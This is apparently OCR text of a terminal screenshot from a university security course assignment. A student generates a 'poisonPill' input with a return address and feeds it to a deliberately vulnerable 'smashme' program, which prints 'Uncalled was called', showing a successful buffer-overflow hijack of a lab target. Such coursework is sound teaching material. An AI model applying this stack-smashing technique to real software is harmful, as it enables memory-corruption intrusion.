 mgius@232x15.csc.calpoly.edu: /home/mgius/programs/csc456/program4/un
File Edit View Terminal Help
mgius@232x15:~/programs/csc456/program4/configure $ ./configure 0x12345678 0x080
48474 > ../uncalledExploit/poisonPill
mgius@232x15:~/programs/csc456/program4/configure $ cd ../uncalledExploit/
mgius@232x15:~/programs/csc456/program4/uncalledExploit $ ls
exploitUncalled.sh Makefile poisonPill README smashme smashme.c
mgius@232x15:~/programs/csc456/program4/uncalledExploit $ ./smashme < poisonPill
Uncalled was called. Strange that.
mgius@232x15:~/programs/csc456/program4/uncalledExploit $